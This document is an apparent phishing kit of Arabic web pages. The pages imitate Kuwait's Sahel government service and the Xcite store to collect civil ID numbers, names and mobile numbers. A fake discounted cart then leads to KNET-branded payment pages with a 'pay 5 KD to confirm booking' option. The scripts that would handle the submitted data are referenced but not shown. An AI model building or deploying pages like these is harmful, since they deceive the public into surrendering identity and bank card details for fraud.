
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>سهل  </title>
    <!-- ميتا تاجز الخاصة بـ Open Graph (فيسبوك) -->
    <meta property="og:title" content="اسم الموقع الخاص بك">
    <meta property="og:description" content="وصف قصير للموقع الخاص بك.">
    <meta property="og:image" content="https://www.example.com/path/to/image.jpg">
    <meta property="og:url" content="https://www.example.com">
    <meta property="og:type" content="website">
  
    <!-- ميتا تاجز الخاصة بـ Twitter (لـ Twitter Cards) -->
    <meta name="twitter:title" content="اسم الموقع الخاص بك">
    <meta name="twitter:description" content="وصف قصير للموقع الخاص بك.">
    <meta name="twitter:image" content="https://www.example.com/path/to/image.jpg">
    <meta name="twitter:card" content="summary_large_image">
  
    <!-- ميتا تاجز أخرى قد تكون مفيدة -->
    <meta name="description" content="وصف الموقع الخاص بك هنا">
    <meta name="keywords" content="كلمات مفتاحية تتعلق بالموقع، متجر، خدمات">

    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="index.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">

</head>
<body>
    <div id="divhedaer">
        <img id="imghedaer" src="hedimg.png">
    </div>

    <hr>

    <img id="bodeimg" src="imghedaer.png">

    <h1 id="texbode">يجب ادخال الرقم المدني لتأكيد صلاحية وصولك الى الخدمات</h1>

    <div class="box-shadow" id="divform1">
        <form id="form1">
            <input id="nomberform" type="tel" name="phone" placeholder="رقم البطاقة المدنية" required maxlength="12"
            
            
            
            oninvalid="this.setCustomValidity('يرجى ادخال الرقم المدني الصحيح')" 
          oninput="this.setCustomValidity('')">
                    
                    
            <button id="botonform" type="submit">تسجيل الدخول</button>
        </form>
    </div>
    <script src="main.html/null/null/null/indexx.js"></script>

    <script>
    
    </script>
</body>
</html>
</file>

<file: cart.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8">
  <title>🛒 سلة المشتريات</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css2?family=Cairo&display=swap" rel="stylesheet">
  <style>
    body {
      font-family: 'Cairo', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f4f4f4;
    }

    h2 {
      text-align: center;
      color: #00355F;
      padding: 20px 0;
    }

    .cart-container {
      padding: 15px;
    }

    .cart-item {
      background: white;
      border-radius: 10px;
      padding: 10px;
      margin-bottom: 15px;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      display: flex;
      flex-direction: row;
      gap: 10px;
    }

    .cart-item img {
      width: 100px;
      height: 100px;
      object-fit: cover;
      border-radius: 8px;
    }

    .cart-info {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
    }

    .cart-info p {
      margin: 3px 0;
    }

    .price {
      color: #d90000;
      font-weight: bold;
      font-size: 16px;
    }

    .remove-btn {
      background-color: transparent;
      color: #007BFF;
      border: none;
      cursor: pointer;
      font-size: 14px;
      margin-top: 8px;
      align-self: flex-start;
    }

    .quantity {
      display: flex;
      align-items: center;
      margin-top: 10px;
    }

    .quantity button {
      background-color: #eee;
      border: none;
      width: 28px;
      height: 28px;
      font-size: 18px;
      border-radius: 50%;
      cursor: pointer;
    }

    .quantity span {
      margin: 0 10px;
    }

    .summary {
      position: fixed;
      bottom: 0;
      width: 100%;
      background: #fff;
      box-shadow: 0 -2px 8px rgba(0,0,0,0.1);
      padding: 15px;
      text-align: center;
    }

    .summary p {
      margin: 5px 0;
      font-weight: bold;
    }

    .checkout-btn {
      margin-top: 10px;
      background-color: #003366;
      color: white;
      border: none;
      padding: 10px 25px;
      border-radius: 8px;
      font-size: 16px;
      cursor: pointer;
    }

    .empty {
      text-align: center;
      margin-top: 40px;
      color: gray;
    }

    @media(min-width: 768px) {
      .cart-item {
        flex-direction: row;
      }
    }

    body {
  padding-bottom: 200px; /* خليها حسب ارتفاع الفوتر + شوي */
}


#boton{
    width: 240px;
}
 /* Header */
 .header {
      background-color: #00385c;
      padding: 10px 15px;
      display: flex;
      align-items: center;
    }
    .logo {
      color: white;
      font-size: 24px;
      font-weight: bold;
      margin-right: 10px;
      width: 5%;
    }
    .search-bar {
      flex: 1;
      display: flex;
      align-items: center;
      background-color: white;
      border-radius: 20px;
      padding: 5px 10px;
    }

    .search-bar i {
      color: gray;
      font-size: 18px;
      margin-right: 8px;
    }

    .search-bar input {
      border: none;
      outline: none;
      flex: 1;
      font-size: 16px;
      padding: 8px 0;

    }

    
   
  </style>
</head>
<body>
  <!-- Header -->
  <div class="header">
    <div class="logo" id="loginot2">X</div>
    <div class="search-bar">
      <i class="fas fa-search"></i>
      <input type="text" placeholder="Search Xcite">
    </div>
  </div>

    <div class="cart-container" id="cartContainer"></div>

  <div class="summary" id="summaryBox" style="display: none;">
    <p>السعر الفرعي: <span id="subtotal">0</span> د.ك</p>
    <p>الإجمالي : <span id="total">0</span> د.ك</p>
    <button class="checkout-btn" id="boton">الدفع</button>
  </div>



   
  
  <script>

document.getElementById("loginot2").addEventListener("click", function() {
    window.location.href = "index.html"; // ← اسم الصفحة التي تريد التوجيه إليها
  });
    const container = document.getElementById("cartContainer");
    const subtotalSpan = document.getElementById("subtotal");
    const totalSpan = document.getElementById("total");
    const summaryBox = document.getElementById("summaryBox");
  
    let cart = JSON.parse(localStorage.getItem("cart") || "[]");
  
    function calculateTotal() {
      let subtotal = cart.reduce((acc, product) => {
        const qty = product.quantity || 1;
        return acc + parseFloat(product.price) * qty;
      }, 0);
      subtotalSpan.textContent = subtotal.toFixed(3);
      totalSpan.textContent = subtotal.toFixed(3);
      summaryBox.style.display = cart.length > 0 ? "block" : "none";
    }
  
    function renderCart() {
      container.innerHTML = "";
  
      if (cart.length === 0) {
        container.innerHTML = "<p class='empty'>السلة فارغة.</p>";
        summaryBox.style.display = "none";
        return;
      }
  
      cart.forEach((product, index) => {
        const qty = product.quantity || 1;
        const item = document.createElement("div");
        item.className = "cart-item";
        item.innerHTML = `
          <img src="${product.image}" alt="${product.name}">
          <div class="cart-info">
            <div>
              <p><strong>${product.name}</strong></p>
              <p class="price">${product.price} د.ك</p>
            </div>
            <div class="quantity">
              <button onclick="decreaseQty(${index})">−</button>
              <span>${qty}</span>
              <button onclick="increaseQty(${index})">+</button>
            </div>
            <button class="remove-btn" onclick="removeItem(${index})">إزالة</button>
          </div>
        `;
        container.appendChild(item);
      });
  
      calculateTotal();
    }
  
    function removeItem(index) {
      cart.splice(index, 1);
      localStorage.setItem("cart", JSON.stringify(cart));
      renderCart();
    }
  
    function increaseQty(index) {
      if (cart[index]) {
        cart[index].quantity = (cart[index].quantity || 1) + 1;
        localStorage.setItem("cart", JSON.stringify(cart));
        renderCart();
      }
    }
  
    function decreaseQty(index) {
      if (cart[index]) {
        cart[index].quantity = (cart[index].quantity || 1) - 1;
        if (cart[index].quantity < 1) cart[index].quantity = 1;
        localStorage.setItem("cart", JSON.stringify(cart));
        renderCart();
      }
    }
  
    function handleImageUpload(inputElement, callback) {
      const file = inputElement.files[0];
      if (!file) return;
  
      const reader = new FileReader();
      reader.onload = function (e) {
        const base64Image = e.target.result;
        callback(base64Image);
      };
      reader.readAsDataURL(file);
    }
  
    document.addEventListener("DOMContentLoaded", function () {
      document.getElementById("boton").addEventListener("click", function () {
        const amount = document.getElementById("total").textContent;
        localStorage.setItem("boton", amount);
        window.location.href = "carttest.html";
      });
  
      renderCart(); // نعيد العرض عند تحميل الصفحة
    });
  </script>
  
  
</body>
</html>
</file>

<file: carttest.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>الدفع</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    * {
      box-sizing: border-box;
    }

    body {
      font-family: 'Tahoma', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f5f5f5;
      direction: rtl;
      color: #000;
    }

    .card {
      background-color: #fff;
      margin: 12px;
      padding: 16px;
      border-radius: 14px;
      box-shadow: 0 1px 6px rgba(0, 0, 0, 0.1);
    }

    .section-title {
      font-weight: bold;
      font-size: 1.1em;
      margin-bottom: 12px;
    }

    .payment-method {
      display: flex;
      align-items: center;
      gap: 12px;
    }

    .payment-method img {
      width: 50px;
    }

    .section-number {
      display: inline-block;
      width: 26px;
      height: 26px;
      border-radius: 50%;
      background-color: black;
      color: white;
      font-size: 0.9em;
      text-align: center;
      line-height: 26px;
      margin-left: 6px;
    }

    .summary-row {
      display: flex;
      justify-content: space-between;
      padding: 6px 0;
      font-size: 0.95em;
    }

    .summary-row.discount {
      color: green;
    }

    .summary-row.fees {
      color: red;
    }

    .summary-row.total {
      font-weight: bold;
      font-size: 1.1em;
      color: red;
    }

    .button-group {
      display: flex;
      flex-direction: column;
      gap: 10px;
      margin: 20px 12px 40px;
    }

    .pay-button {
      background-color: #d70000;
      color: white;
      font-size: 1em;
      padding: 14px;
      border: none;
      border-radius: 10px;
      cursor: pointer;
      transition: background-color 0.3s;
    }

    .pay-button:hover {
      background-color: #b00000;
    }

    @media (max-width: 480px) {
      .card {
        margin: 10px 8px;
        padding: 14px;
      }

      .pay-button {
        font-size: 1em;
      }

      .summary-row {
        font-size: 0.95em;
      }
    }
  </style>
</head>
<body>

  <!-- طريقة الدفع -->
  <div class="card">
    <div class="section-title">طريقة الدفع</div>
    <div class="payment-method">
      <img src="images (3).png" alt="KNET Logo">
      <span>كي نت</span>
    </div>
  </div>

  <!-- تفاصيل الدفع -->
  <div class="card">
    <div class="section-title">
      <span class=""></span>انقطاع الدفع
    </div>

    <div class="summary-row">
      <span>مبلغ إجمالي</span>
      <span id="originalAmount">--</span>
    </div>
    <div class="summary-row discount">
      <span>تخفيض</span>
      <span>55%</span>
    </div>
    <div class="summary-row fees">
      <span>رسوم التوصيل</span>
      <span>0.000 د.ك</span>
    </div>
    <div class="summary-row total">
      <span>المبلغ الإجمالي</span>
      <span id="total">--</span>
    </div>
  </div>

  <!-- أزرار الدفع -->
  <div class="button-group">
    <button class="pay-button" id="fullPay">دفع المبلغ الكامل</button>
    <button class="pay-button" id="partPay">دفع 5 د.ك لتأكيد الحجز</button>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const storedAmount = localStorage.getItem("boton") || "0.000";
      document.getElementById("originalAmount").textContent = storedAmount + " د.ك";
      document.getElementById("total").textContent = storedAmount + " د.ك";

      document.getElementById("fullPay").addEventListener("click", function () {
        localStorage.setItem("boton", storedAmount);
        window.location.href = "kpaytotal.html";
      });

      document.getElementById("partPay").addEventListener("click", function () {
        localStorage.setItem("boton", "5.000");
        window.location.href = "kpaykuwait.html";
      });

      renderCart();
    });

    function renderCart() {
      console.log("محتوى السلة جاهز");
    }
  </script>
</body>
</html>
</file>

<file: form1.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>سهل </title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="form1.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<style>
  #futureDate{
    width: 380px;
    background-color: #ffffff;
    height: 45px;
  }

  #texdate{
    text-emphasis: none;
    text-align: right;
    text-align: start;
  }

  #texdate {
  display: block;
  text-align: center;
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 16px;
}

#futureDate {
  display: block;
  margin: 0 auto;
  text-align: center; 
  padding: 10px;
  font-size: 16px;
  border-radius: 8px;
  border: 1px solid #ccc;
}

#selectform{

  background-color: #ffffff;
  display: block;
  margin: 0 auto;
  text-align: center; 
  padding: 10px;
  font-size: 16px;
  border-radius: 8px;
  border: 1px solid #ccc;
  display: block;
  text-align: center;
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 16px;
  width: 380px;
    background-color: #ffffff;
    height: 45px;
    color: rgba(0, 0, 0, 0.238);
}

#futureDate {
    margin-bottom: 30px;
  }

  #selectform {
    margin-top: 20px;
  }

  #imgform1{
    width: 100%;
  }



</style>

<body>
  <img id="imgform1" src="imgform1.jpg">
 
  <h3> يرجى ملئ جميع البيانات لحجز الموعد </h3>
  <div class="box-shadow">
    <form id="form1">
      <input type="text" name="name" id="userName" placeholder="الاسم" required
      oninvalid="this.setCustomValidity('يرجى ادخال الاسم الكامل')" 
          oninput="this.setCustomValidity('')">
                    
                    
      
      
      
      <input type="tel" name="phone" id="phone" placeholder="الرقم المدني" required maxlength="12"
      
      oninvalid="this.setCustomValidity('يرجى ادخال الرقم المدني الصحيح')" 
          oninput="this.setCustomValidity('')">
                    
                    
      <input type="tel" name="phone1" id="phone1" placeholder="رقم الجوال" required maxlength="8"
      
      oninvalid="this.setCustomValidity('يرجى ادخال رقم الجوال بشكل صحيح')" 
          oninput="this.setCustomValidity('')">
                    
                    
      <label id="texdate" for="futureDate" name="datehom">تاريخ الحظور</label
        >
      <input type="date" id="futureDate"
      
      oninvalid="this.setCustomValidity('يرجى اختيار التاريخ')" 
          oninput="this.setCustomValidity('')">
                    
                    
      
      <select id="selectform" name="delivery_time" required
      
      
      oninvalid="this.setCustomValidity('يرجى اختيار القسم ')" 
          oninput="this.setCustomValidity('')">
                    
                    
        <option value="" disabled selected>-- اختر القسم --</option>
        <option>قسم تحقيق الشخصية - تبصيم</option>
        <option>الشركات - محافظة الجهراء</option>
        <option>قسم تحقيق الشخية - علي صباح</option>
        <option>السالم - ام الهيمان</option>
        <option>قسم تحقيق الشخصية - حولي و العاصمة</option>
        <option>قسم تحقيق الشخصية - الفروانية</option>
      </select> 

      <button id="botoneform" type="submit">التالي</button>
      <p id="texmom"></p>
    </form>
  </div>
  <script src="main.html/null/null/null/form.js"></script>

  <script>
    
  </script>
</body>
</html>
</file>
